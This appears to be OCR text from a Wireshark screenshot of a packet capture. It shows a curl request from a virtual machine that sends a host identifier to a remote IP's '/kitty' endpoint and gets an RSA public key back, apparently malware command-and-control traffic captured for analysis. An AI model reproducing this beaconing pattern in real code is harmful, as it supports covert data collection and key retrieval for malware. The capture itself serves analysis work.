 *로컬 영역 연결
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 40
No. Time Source Destination
652 855.828525 192.168.59.128 23.97.19
653 856.053992 23.97.198.147 192.168.
654 856.054048 192.168.59.128 23.97.19
655 856.063595 192.168.59.128 23.97.19
656 856.063751 23.97.198.147 192.168.
657 856.299673 23.97.198.147 192.168.
658 856.299728 192.168.59.128 23.97.19
659 856.300644 192.168.59.128 23.97.19
660 856.300889 23.97.198.147 192.168.
Frame 655: 188 bytes on wire (1504 bits), 188 byte
Ethernet II, Src: VMware_49:4f:7d (00:0c:29:49:4f:
Internet Protocol Version 4, Src: 192.168.59.128,
Wireshark · Follow HTTP Stream (tcp.stream eq 40) · 로
GET /kitty?hostname=6bab13535e85960d8d
Host: 23.97.198.147:32841
User-Agent: curl/7.68.0-DEV
Accept: */*
HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Tue, 11 Aug 2020 13:25:11 GMT
Connection: close
Content-Type: text/html; charset=utf-
Content-Length: 137
-----BEGIN PUBLIC KEY-----
MDswDQYJKoZIhvcNAQEBBQADKgAwJwIgYfSFM
eU1FDs8ckVECAwEAAQ==
-----END PUBLIC KEY-----